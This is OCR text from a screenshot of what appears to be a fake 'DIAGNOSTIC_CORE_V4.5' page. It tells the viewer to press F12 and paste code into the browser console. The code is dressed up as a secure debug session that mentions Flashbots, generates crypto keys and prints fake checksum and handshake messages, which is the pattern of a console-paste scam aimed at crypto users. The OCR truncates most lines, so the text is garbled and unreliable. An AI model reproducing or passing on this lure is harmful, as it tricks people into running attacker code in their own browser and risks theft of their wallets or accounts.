
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid st
INSTRUCTION:
Press
F12
(
below, then
PASTE
and p
// [SECURE_DEBUG] SessionID: h
const node_sync = "Flashbots-R
console.log("%c[START] System
ght:bold;");

console.info("Target: Invalid 
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"ECDSA",hash:"S
HA-512"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",sal
t:new Uint8Array(19)}, _0xBlo
ncrypt"]);

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");
